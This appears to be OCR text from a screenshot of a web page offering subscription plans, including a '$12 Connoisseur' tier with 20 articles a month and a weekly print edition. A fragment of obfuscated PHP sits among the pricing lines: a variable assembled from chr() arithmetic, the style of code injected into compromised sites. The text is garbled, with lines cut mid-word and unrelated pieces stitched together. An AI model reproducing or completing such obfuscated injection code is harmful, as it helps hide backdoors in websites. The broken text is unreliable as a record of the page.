
(119); $dMuGJOaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr ( 588
Our Services
ble options, which you can adapt to the different needs o
Connoisseur
$12
Access to 20 exclusive
Études Articles
per month.
Weekly print edition.